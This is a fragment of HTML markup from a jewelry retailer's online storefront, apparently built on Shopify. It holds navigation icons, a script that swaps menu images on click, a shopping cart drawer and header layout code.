              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.pinterest.com/mavilo_wholesalers/" title="Mavilo on Pinterest">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002Z"/></svg>
              <span class="icon__fallback-text">Pinterest</span>
            </a>
          </li></ul>
      
      
<img id="mobile-menu-image" class="lazy2 appear-animation appear-delay-6" data-src="//www.mavilo.com/cdn/shop/files/3c79e36b-5d3e-4a50-8767-8f5296313bb0_800x.jpg?v=1758056001">
      
    </div>
  </div>
</div>
<script>
window.addEventListener('load', function() {
var diamondsengagement = document.getElementsByClassName("mobile-menu-diamonds-engagement");
var finejewelry = document.getElementsByClassName("mobile-menu-fine-jewelry");
var uniquelymavilo = document.getElementsByClassName("mobile-menu-uniquely-mavilo");
var mobileMenuImage = document.getElementById("mobile-menu-image");
const originalImage = mobileMenuImage.src;
  
var clickDiamondsEngagementMobileMenu = function() {
    if (diamondsengagement[0].classList.contains("tmenu_item_active")) {
    mobileMenuImage.src = originalImage;
    } else {
    mobileMenuImage.src = "//www.mavilo.com/cdn/shop/files/Homepage_Preset_Natural_Diamond_Engagement_Rings_v2025_2_800x.jpg?v=1761682811";
    }
};
var clickFineJewelryMobileMenu = function() {
    if (finejewelry[0].classList.contains("tmenu_item_active")) {
    mobileMenuImage.src = originalImage;
    } else {
    mobileMenuImage.src = "//www.mavilo.com/cdn/shop/files/Untitled_design_10_800x.png?v=1671045357";
    }
};
var clickUniquelyMaviloMobileMenu = function() {
    if (uniquelymavilo[0].classList.contains("tmenu_item_active")) {
    mobileMenuImage.src = originalImage;
    } else {
    mobileMenuImage.src = "//www.mavilo.com/cdn/shop/files/outside_store_3mobil_24_800x.jpg?v=1717702337";
    }
};
  
diamondsengagement[0].querySelector('.mobile-nav__link--top-level').addEventListener('click', clickDiamondsEngagementMobileMenu, true);
finejewelry[0].querySelector('.mobile-nav__link--top-level').addEventListener('click', clickFineJewelryMobileMenu, true);
uniquelymavilo[0].querySelector('.mobile-nav__link--top-level').addEventListener('click', clickUniquelyMaviloMobileMenu, true);
  
});
</script>
<div id="CartDrawer" class="drawer drawer--right">
    <form id="CartDrawerForm" action="/cart" method="post" novalidate class="drawer__contents">
      <div class="drawer__fixed-header">
        <div class="drawer__header appear-animation appear-delay-1">
          <div class="h2 drawer__title">Cart</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
              <span class="icon__fallback-text">Close cart</span>
            </button>
          </div>
        </div>
      </div>

      <div class="drawer__inner">
        <div class="drawer__scrollable">
          <div data-products class="appear-animation appear-delay-2"></div>

          
        </div>

        <div class="drawer__footer appear-animation appear-delay-4">
          <div data-discounts>
            
          </div>

          <div class="cart__item-sub cart__item-row">
            <div class="ajaxcart__subtotal">Subtotal</div>
            <div data-subtotal>$0.00</div>
          </div>

          <div class="cart__item-row text-center">
            <small>
              Shipping, taxes, and discount codes calculated at checkout.<br />
            </small>
          </div>

          

          <div class="cart__checkout-wrapper">
            <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
              Check out
            </button>

            
          </div>
        </div>
      </div>

      <div class="drawer__cart-empty appear-animation appear-delay-2">
        <div class="drawer__scrollable">
          Your cart is currently empty.
        </div>
      </div>
    </form>
  </div><style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 14px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 1.5px;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
.toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="sections--20608898302202__header" data-section-type="header">
<div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item toolbar__item--menu">
          <ul class="inline-list toolbar__menu"><li>
              <a href="/pages/get-in-touch">
                
                
                <svg style="vertical-align:middle" width="24px" height="24px" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="fluent:service-bell-20-regular"><path id="Vector" d="M13.125 10.625C13.6525 10.625 14.175 10.63 14.71 10.8225C15.2262 11.0075 15.7975 11.3862 16.355 12.2225C16.4006 12.2908 16.4591 12.3494 16.5273 12.3951C16.5955 12.4407 16.6721 12.4725 16.7526 12.4886C16.8331 12.5047 16.916 12.5047 16.9965 12.4888C17.077 12.4728 17.1536 12.4412 17.2219 12.3956C17.2902 12.3501 17.3488 12.2915 17.3945 12.2233C17.4401 12.1551 17.4719 12.0785 17.488 11.998C17.504 11.9175 17.5041 11.8347 17.4882 11.7541C17.4722 11.6736 17.4406 11.597 17.395 11.5287C16.7013 10.4887 15.92 9.92875 15.1325 9.64625C14.3812 9.375 13.6625 9.375 13.15 9.375H13.125C12.9592 9.375 12.8003 9.44085 12.6831 9.55806C12.5658 9.67527 12.5 9.83424 12.5 10C12.5 10.1658 12.5658 10.3247 12.6831 10.4419C12.8003 10.5592 12.9592 10.625 13.125 10.625ZM10 6.25V7.2375C6.38625 8.3125 3.75 11.6612 3.75 15.625C3.75 15.7908 3.81585 15.9497 3.93306 16.0669C4.05027 16.1842 4.20924 16.25 4.375 16.25H20.625C20.7908 16.25 20.9497 16.1842 21.0669 16.0669C21.1842 15.9497 21.25 15.7908 21.25 15.625C21.2499 13.7404 20.6416 11.9062 19.5155 10.3951C18.3895 8.88393 16.8058 7.77652 15 7.2375V6.25C15 5.58696 14.7366 4.95107 14.2678 4.48223C13.7989 4.01339 13.163 3.75 12.5 3.75C11.837 3.75 11.2011 4.01339 10.7322 4.48223C10.2634 4.95107 10 5.58696 10 6.25V6.25ZM12.5 5C12.8315 5 13.1495 5.1317 13.3839 5.36612C13.6183 5.60054 13.75 5.91848 13.75 6.25V6.9625C12.9209 6.84387 12.0791 6.84387 11.25 6.9625V6.25C11.25 5.91848 11.3817 5.60054 11.6161 5.36612C11.8505 5.1317 12.1685 5 12.5 5V5ZM12.5 8.125C14.3811 8.12473 16.1937 8.83136 17.5782 10.1048C18.9628 11.3782 19.8182 13.1254 19.975 15H5.025C5.18176 13.1254 6.03723 11.3782 7.42179 10.1048C8.80635 8.83136 10.6189 8.12473 12.5 8.125V8.125ZM4.375 17.5C3.87772 17.5 3.40081 17.6975 3.04917 18.0492C2.69754 18.4008 2.5 18.8777 2.5 19.375C2.5 19.8723 2.69754 20.3492 3.04917 20.7008C3.40081 21.0525 3.87772 21.25 4.375 21.25H20.625C21.1223 21.25 21.5992 21.0525 21.9508 20.7008C22.3025 20.3492 22.5 19.8723 22.5 19.375C22.5 18.8777 22.3025 18.4008 21.9508 18.0492C21.5992 17.6975 21.1223 17.5 20.625 17.5H4.375ZM3.75 19.375C3.75 19.2092 3.81585 19.0503 3.93306 18.9331C4.05027 18.8158 4.20924 18.75 4.375 18.75H20.625C20.7908 18.75 20.9497 18.8158 21.0669 18.9331C21.1842 19.0503 21.25 19.2092 21.25 19.375C21.25 19.5408 21.1842 19.6997 21.0669 19.8169C20.9497 19.9342 20.7908 20 20.625 20H4.375C4.20924 20 4.05027 19.9342 3.93306 19.8169C3.81585 19.6997 3.75 19.5408 3.75 19.375Z" fill="black"></path></g></svg>
                
                <span style="vertical-align:middle">Connect</span>
              </a>
            </li></ul>
        </div><div class="toolbar__item">                    
        <a href="/search" class="site-nav__link site-nav__link--icon js-search-header small--hide">
                        
                        <svg width="30" height="30" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><path id="Vector" d="M7 11.5C7 7.9 9.9 5 13.5 5C17.1 5 20 7.9 20 11.5C20 15.1 17.1 18 13.5 18C9.9 18 7 15.1 7 11.5ZM19 11.5C19 8.45 16.55 6 13.5 6C10.45 6 8 8.45 8 11.5C8 14.55 10.45 17 13.5 17C16.55 17 19 14.55 19 11.5Z" fill="black"/><path id="Vector_2" d="M9.36652 16.341L4.87651 20.831L4.16952 20.124L8.65952 15.634L9.36652 16.341Z" fill="black"/></svg>
                        <span class="icon__fallback-text">Search</span>
                      </a><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        
        <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><path id="Vector" d="M22.4805 20.8008C20.9689 18.1934 18.4983 16.28 15.5957 15.4687C16.9654 14.773 18.0608 13.6363 18.7053 12.2418C19.3498 10.8473 19.5057 9.27635 19.1481 7.78234C18.7904 6.28833 17.9399 4.95835 16.7338 4.0069C15.5277 3.05545 14.0362 2.53799 12.5 2.53799C10.9638 2.53799 9.47232 3.05545 8.2662 4.0069C7.06007 4.95835 6.20959 6.28833 5.85192 7.78234C5.49424 9.27635 5.65023 10.8473 6.29471 12.2418C6.9392 13.6363 8.03462 14.773 9.40429 15.4687C6.50172 16.28 4.0311 18.1934 2.51952 20.8008C2.47968 20.8671 2.4536 20.9408 2.44285 21.0174C2.43209 21.094 2.43689 21.172 2.45694 21.2468C2.47699 21.3215 2.51189 21.3914 2.55955 21.4524C2.60722 21.5133 2.66667 21.5641 2.73437 21.6016C2.80104 21.6401 2.87466 21.6651 2.951 21.6751C3.02734 21.6852 3.10492 21.6801 3.17929 21.6601C3.25366 21.6402 3.32337 21.6057 3.38443 21.5588C3.44549 21.5119 3.4967 21.4534 3.53515 21.3867C4.44367 19.813 5.75044 18.5062 7.3241 17.5976C8.89776 16.689 10.6829 16.2107 12.5 16.2107C14.3171 16.2107 16.1022 16.689 17.6759 17.5976C19.2495 18.5062 20.5563 19.813 21.4648 21.3867C21.5163 21.4758 21.5903 21.5498 21.6795 21.6013C21.7686 21.6527 21.8697 21.6797 21.9726 21.6797C22.0752 21.6781 22.1759 21.6512 22.2656 21.6016C22.3333 21.5641 22.3928 21.5133 22.4404 21.4524C22.4881 21.3914 22.523 21.3215 22.543 21.2468C22.5631 21.172 22.5679 21.094 22.5571 21.0174C22.5464 20.9408 22.5203 20.8671 22.4805 20.8008V20.8008ZM6.83593 9.37499C6.83593 8.25474 7.16812 7.15965 7.7905 6.2282C8.41287 5.29675 9.29748 4.57078 10.3324 4.14208C11.3674 3.71338 12.5063 3.60121 13.605 3.81976C14.7037 4.03831 15.713 4.57776 16.5051 5.36989C17.2972 6.16202 17.8367 7.17126 18.0552 8.26999C18.2738 9.36871 18.1616 10.5076 17.7329 11.5425C17.3042 12.5775 16.5782 13.4621 15.6468 14.0845C14.7153 14.7069 13.6202 15.0391 12.5 15.0391C10.9978 15.0391 9.55711 14.4423 8.49489 13.3801C7.43268 12.3179 6.83593 10.8772 6.83593 9.37499Z" fill="black"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide">
        
        <svg width="30" height="30" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><path id="Vector" d="M7 11.5C7 7.9 9.9 5 13.5 5C17.1 5 20 7.9 20 11.5C20 15.1 17.1 18 13.5 18C9.9 18 7 15.1 7 11.5ZM19 11.5C19 8.45 16.55 6 13.5 6C10.45 6 8 8.45 8 11.5C8 14.55 10.45 17 13.5 17C16.55 17 19 14.55 19 11.5Z" fill="black"/><path id="Vector_2" d="M9.36652 16.341L4.87651 20.831L4.16952 20.124L8.65952 15.634L9.36652 16.341Z" fill="black"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><a href="#swym-wishlist" class="site-nav__link site-nav__link--icon swym-wishlist">
  <svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M11 18.7987C10.7153 18.7987 10.4408 18.6956 10.2268 18.5081C9.41888 17.8014 8.63992 17.1373 7.95267 16.5515L7.94916 16.5485C5.93423 14.8309 4.19427 13.3476 2.98364 11.8865C1.63034 10.253 1 8.70426 1 7.01233C1 5.36849 1.56351 3.85193 2.58661 2.74184C3.62192 1.61862 5.04251 1 6.58716 1C7.74164 1 8.79892 1.3651 9.72955 2.08506C10.1992 2.44848 10.6249 2.89325 11 3.41205C11.3752 2.89325 11.8008 2.44848 12.2706 2.08506C13.2012 1.3651 14.2585 1 15.413 1C16.9575 1 18.3782 1.61862 19.4135 2.74184C20.4366 3.85193 21 5.36849 21 7.01233C21 8.70426 20.3698 10.253 19.0165 11.8863C17.8059 13.3476 16.0661 14.8308 14.0515 16.5482C13.363 17.1349 12.5828 17.8001 11.773 18.5084C11.5592 18.6956 11.2846 18.7987 11 18.7987V18.7987ZM6.58716 2.17191C5.37363 2.17191 4.25882 2.65636 3.44781 3.53614C2.62476 4.42919 2.17142 5.66368 2.17142 7.01233C2.17142 8.43532 2.70013 9.70797 3.88559 11.1387C5.03137 12.5217 6.73563 13.9745 8.70889 15.6567L8.71255 15.6597C9.4024 16.2478 10.1844 16.9145 10.9983 17.6264C11.8171 16.9131 12.6003 16.2454 13.2916 15.6564C15.2647 13.9742 16.9688 12.5217 18.1146 11.1387C19.2999 9.70797 19.8286 8.43532 19.8286 7.01233C19.8286 5.66368 19.3752 4.42919 18.5522 3.53614C17.7413 2.65636 16.6264 2.17191 15.413 2.17191C14.524 2.17191 13.7078 2.45458 12.9872 3.012C12.3449 3.50897 11.8975 4.1372 11.6352 4.57678C11.5003 4.80283 11.2629 4.93776 11 4.93776C10.7371 4.93776 10.4997 4.80283 10.3648 4.57678C10.1026 4.1372 9.65524 3.50897 9.01285 3.012C8.29218 2.45458 7.47598 2.17191 6.58716 2.17191V2.17191Z" fill="black" stroke="black" stroke-width="0.1"></path>
  </svg>
</a>

    <a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag-minimal">
      <span class="cart-link">
        
        <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><path id="Vector" d="M21.0938 4.10156H3.90625C3.54365 4.10156 3.1959 4.24561 2.9395 4.502C2.68311 4.7584 2.53906 5.10615 2.53906 5.46875V19.5312C2.53906 19.8939 2.68311 20.2416 2.9395 20.498C3.1959 20.7544 3.54365 20.8984 3.90625 20.8984H21.0938C21.4564 20.8984 21.8041 20.7544 22.0605 20.498C22.3169 20.2416 22.4609 19.8939 22.4609 19.5312V5.46875C22.4609 5.10615 22.3169 4.7584 22.0605 4.502C21.8041 4.24561 21.4564 4.10156 21.0938 4.10156ZM3.90625 5.27344H21.0938C21.1456 5.27344 21.1952 5.29401 21.2319 5.33064C21.2685 5.36727 21.2891 5.41695 21.2891 5.46875V7.22656H3.71094V5.46875C3.71094 5.41695 3.73151 5.36727 3.76814 5.33064C3.80477 5.29401 3.85445 5.27344 3.90625 5.27344ZM21.0938 19.7266H3.90625C3.85445 19.7266 3.80477 19.706 3.76814 19.6694C3.73151 19.6327 3.71094 19.5831 3.71094 19.5312V8.39844H21.2891V19.5312C21.2891 19.5831 21.2685 19.6327 21.2319 19.6694C21.1952 19.706 21.1456 19.7266 21.0938 19.7266ZM16.9922 10.9375C16.9922 12.1289 16.5189 13.2715 15.6765 14.114C14.834 14.9564 13.6914 15.4297 12.5 15.4297C11.3086 15.4297 10.166 14.9564 9.32354 14.114C8.4811 13.2715 8.00781 12.1289 8.00781 10.9375C8.00781 10.7821 8.06955 10.6331 8.17943 10.5232C8.28931 10.4133 8.43835 10.3516 8.59375 10.3516C8.74915 10.3516 8.89819 10.4133 9.00807 10.5232C9.11795 10.6331 9.17969 10.7821 9.17969 10.9375C9.17969 11.8181 9.5295 12.6626 10.1522 13.2853C10.7749 13.908 11.6194 14.2578 12.5 14.2578C13.3806 14.2578 14.2251 13.908 14.8478 13.2853C15.4705 12.6626 15.8203 11.8181 15.8203 10.9375C15.8203 10.7821 15.882 10.6331 15.9919 10.5232C16.1018 10.4133 16.2508 10.3516 16.4062 10.3516C16.5617 10.3516 16.7107 10.4133 16.8206 10.5232C16.9305 10.6331 16.9922 10.7821 16.9922 10.9375V10.9375Z" fill="black"/></svg>
        <span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
      </div>
    </div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header site-header--heading-style"
        data-sticky="false"
        data-overlay="false">
        <div class="page-width">
          
          <div
            class="header-layout header-layout--center"
            data-logo-align="center"><div class="header-item header-item--left header-item--navigation"><div class="site-nav medium-up--hide">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                      
                </div>
              </div><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 120px;
      -ms-flex: 0 1 120px;
      flex: 0 1 120px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 160px;
        -ms-flex: 0 0 160px;
        flex: 0 0 160px;
      }
    }

    .site-header__logo a {
      width: 120px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 120px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 160px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 160px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link"
        style="padding-top: 28.26388888888889%">
        <img
          class="small--hide"
          src="//www.mavilo.com/cdn/shop/files/Mavilo-Logo-Name_new_bc7f5d73-caf4-4d32-bb3c-77a04092703b_160x.png?v=1701105940"
          srcset="//www.mavilo.com/cdn/shop/files/Mavilo-Logo-Name_new_bc7f5d73-caf4-4d32-bb3c-77a04092703b_160x.png?v=1701105940 1x, //www.mavilo.com/cdn/shop/files/Mavilo-Logo-Name_new_bc7f5d73-caf4-4d32-bb3c-77a04092703b_160x@2x.png?v=1701105940 2x"
          alt="Mavilo Wholesalers logo"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//www.mavilo.com/cdn/shop/files/Mavilo-Logo-Name_new_bc7f5d73-caf4-4d32-bb3c-77a04092703b_120x.png?v=1701105940"
          srcset="//www.mavilo.com/cdn/shop/files/Mavilo-Logo-Name_new_bc7f5d73-caf4-4d32-bb3c-77a04092703b_120x.png?v=1701105940 1x, //www.mavilo.com/cdn/shop/files/Mavilo-Logo-Name_new_bc7f5d73-caf4-4d32-bb3c-77a04092703b_120x@2x.png?v=1701105940 2x"
          alt="Mavilo Wholesalers logo">
      </a></div></div><div class="header-item header-item--icons"><div class="site-nav medium-up--hide">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        
        <svg width="25" height="25" viewBox="0 0 0 25" fill="none" xmlns="http://www.w3.org/2000/svg"><path id="Vector" d="M22.4805 20.8008C20.9689 18.1934 18.4983 16.28 15.5957 15.4687C16.9654 14.773 18.0608 13.6363 18.7053 12.2418C19.3498 10.8473 19.5057 9.27635 19.1481 7.78234C18.7904 6.28833 17.9399 4.95835 16.7338 4.0069C15.5277 3.05545 14.0362 2.53799 12.5 2.53799C10.9638 2.53799 9.47232 3.05545 8.2662 4.0069C7.06007 4.95835 6.20959 6.28833 5.85192 7.78234C5.49424 9.27635 5.65023 10.8473 6.29471 12.2418C6.9392 13.6363 8.03462 14.773 9.40429 15.4687C6.50172 16.28 4.0311 18.1934 2.51952 20.8008C2.47968 20.8671 2.4536 20.9408 2.44285 21.0174C2.43209 21.094 2.43689 21.172 2.45694 21.2468C2.47699 21.3215 2.51189 21.3914 2.55955 21.4524C2.60722 21.5133 2.66667 21.5641 2.73437 21.6016C2.80104 21.6401 2.87466 21.6651 2.951 21.6751C3.02734 21.6852 3.10492 21.6801 3.17929 21.6601C3.25366 21.6402 3.32337 21.6057 3.38443 21.5588C3.44549 21.5119 3.4967 21.4534 3.53515 21.3867C4.44367 19.813 5.75044 18.5062 7.3241 17.5976C8.89776 16.689 10.6829 16.2107 12.5 16.2107C14.3171 16.2107 16.1022 16.689 17.6759 17.5976C19.2495 18.5062 20.5563 19.813 21.4648 21.3867C21.5163 21.4758 21.5903 21.5498 21.6795 21.6013C21.7686 21.6527 21.8697 21.6797 21.9726 21.6797C22.0752 21.6781 22.1759 21.6512 22.2656 21.6016C22.3333 21.5641 22.3928 21.5133 22.4404 21.4524C22.4881 21.3914 22.523 21.3215 22.543 21.2468C22.5631 21.172 22.5679 21.094 22.5571 21.0174C22.5464 20.9408 22.5203 20.8671 22.4805 20.8008V20.8008ZM6.83593 9.37499C6.83593 8.25474 7.16812 7.15965 7.7905 6.2282C8.41287 5.29675 9.29748 4.57078 10.3324 4.14208C11.3674 3.71338 12.5063 3.60121 13.605 3.81976C14.7037 4.03831 15.713 4.57776 16.5051 5.36989C17.2972 6.16202 17.8367 7.17126 18.0552 8.26999C18.2738 9.36871 18.1616 10.5076 17.7329 11.5425C17.3042 12.5775 16.5782 13.4621 15.6468 14.0845C14.7153 14.7069 13.6202 15.0391 12.5 15.0391C10.9978 15.0391 9.55711 14.4423 8.49489 13.3801C7.43268 12.3179 6.83593 10.8772 6.83593 9.37499Z" fill="black"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide">
        
        <svg width="30" height="30" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><path id="Vector" d="M7 11.5C7 7.9 9.9 5 13.5 5C17.1 5 20 7.9 20 11.5C20 15.1 17.1 18 13.5 18C9.9 18 7 15.1 7 11.5ZM19 11.5C19 8.45 16.55 6 13.5 6C10.45 6 8 8.45 8 11.5C8 14.55 10.45 17 13.5 17C16.55 17 19 14.55 19 11.5Z" fill="black"/><path id="Vector_2" d="M9.36652 16.341L4.87651 20.831L4.16952 20.124L8.65952 15.634L9.36652 16.341Z" fill="black"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><a href="#swym-wishlist" class="site-nav__link site-nav__link--icon swym-wishlist">
  <svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M11 18.7987C10.7153 18.7987 10.4408 18.6956 10.2268 18.5081C9.41888 17.8014 8.63992 17.1373 7.95267 16.5515L7.94916 16.5485C5.93423 14.8309 4.19427 13.3476 2.98364 11.8865C1.63034 10.253 1 8.70426 1 7.01233C1 5.36849 1.56351 3.85193 2.58661 2.74184C3.62192 1.61862 5.04251 1 6.58716 1C7.74164 1 8.79892 1.3651 9.72955 2.08506C10.1992 2.44848 10.6249 2.89325 11 3.41205C11.3752 2.89325 11.8008 2.44848 12.2706 2.08506C13.2012 1.3651 14.2585 1 15.413 1C16.9575 1 18.3782 1.61862 19.4135 2.74184C20.4366 3.85193 21 5.36849 21 7.01233C21 8.70426 20.3698 10.253 19.0165 11.8863C17.8059 13.3476 16.0661 14.8308 14.0515 16.5482C13.363 17.1349 12.5828 17.8001 11.773 18.5084C11.5592 18.6956 11.2846 18.7987 11 18.7987V18.7987ZM6.58716 2.17191C5.37363 2.17191 4.25882 2.65636 3.44781 3.53614C2.62476 4.42919 2.17142 5.66368 2.17142 7.01233C2.17142 8.43532 2.70013 9.70797 3.88559 11.1387C5.03137 12.5217 6.73563 13.9745 8.70889 15.6567L8.71255 15.6597C9.4024 16.2478 10.1844 16.9145 10.9983 17.6264C11.8171 16.9131 12.6003 16.2454 13.2916 15.6564C15.2647 13.9742 16.9688 12.5217 18.1146 11.1387C19.2999 9.70797 19.8286 8.43532 19.8286 7.01233C19.8286 5.66368 19.3752 4.42919 18.5522 3.53614C17.7413 2.65636 16.6264 2.17191 15.413 2.17191C14.524 2.17191 13.7078 2.45458 12.9872 3.012C12.3449 3.50897 11.8975 4.1372 11.6352 4.57678C11.5003 4.80283 11.2629 4.93776 11 4.93776C10.7371 4.93776 10.4997 4.80283 10.3648 4.57678C10.1026 4.1372 9.65524 3.50897 9.01285 3.012C8.29218 2.45458 7.47598 2.17191 6.58716 2.17191V2.17191Z" fill="black" stroke="black" stroke-width="0.1"></path>
  </svg>
</a>

    <a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag-minimal">
      <span class="cart-link">
        
        <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><path id="Vector" d="M21.0938 4.10156H3.90625C3.54365 4.10156 3.1959 4.24561 2.9395 4.502C2.68311 4.7584 2.53906 5.10615 2.53906 5.46875V19.5312C2.53906 19.8939 2.68311 20.2416 2.9395 20.498C3.1959 20.7544 3.54365 20.8984 3.90625 20.8984H21.0938C21.4564 20.8984 21.8041 20.7544 22.0605 20.498C22.3169 20.2416 22.4609 19.8939 22.4609 19.5312V5.46875C22.4609 5.10615 22.3169 4.7584 22.0605 4.502C21.8041 4.24561 21.4564 4.10156 21.0938 4.10156ZM3.90625 5.27344H21.0938C21.1456 5.27344 21.1952 5.29401 21.2319 5.33064C21.2685 5.36727 21.2891 5.41695 21.2891 5.46875V7.22656H3.71094V5.46875C3.71094 5.41695 3.73151 5.36727 3.76814 5.33064C3.80477 5.29401 3.85445 5.27344 3.90625 5.27344ZM21.0938 19.7266H3.90625C3.85445 19.7266 3.80477 19.706 3.76814 19.6694C3.73151 19.6327 3.71094 19.5831 3.71094 19.5312V8.39844H21.2891V19.5312C21.2891 19.5831 21.2685 19.6327 21.2319 19.6694C21.1952 19.706 21.1456 19.7266 21.0938 19.7266ZM16.9922 10.9375C16.9922 12.1289 16.5189 13.2715 15.6765 14.114C14.834 14.9564 13.6914 15.4297 12.5 15.4297C11.3086 15.4297 10.166 14.9564 9.32354 14.114C8.4811 13.2715 8.00781 12.1289 8.00781 10.9375C8.00781 10.7821 8.06955 10.6331 8.17943 10.5232C8.28931 10.4133 8.43835 10.3516 8.59375 10.3516C8.74915 10.3516 8.89819 10.4133 9.00807 10.5232C9.11795 10.6331 9.17969 10.7821 9.17969 10.9375C9.17969 11.8181 9.5295 12.6626 10.1522 13.2853C10.7749 13.908 11.6194 14.2578 12.5 14.2578C13.3806 14.2578 14.2251 13.908 14.8478 13.2853C15.4705 12.6626 15.8203 11.8181 15.8203 10.9375C15.8203 10.7821 15.882 10.6331 15.9919 10.5232C16.1018 10.4133 16.2508 10.3516 16.4062 10.3516C16.5617 10.3516 16.7107 10.4133 16.8206 10.5232C16.9305 10.6331 16.9922 10.7821 16.9922 10.9375V10.9375Z" fill="black"/></svg>
        <span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div>
            </div>
          </div><div class="text-center"><div class="component icon-link icon-link--header-crest small--hide">
<div class="component-content">
  
  <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="28px" height="40px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 46.77 65.77"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str4 {stroke:#897358;stroke-width:0.55;stroke-miterlimit:2.61313}
    .str0 {stroke:#897358;stroke-width:0.51;stroke-miterlimit:2.61313}
    .str1 {stroke:#897358;stroke-width:0.51;stroke-miterlimit:2.61313}
    .str2 {stroke:#897358;stroke-width:0.21;stroke-linecap:round;stroke-miterlimit:2.61313}
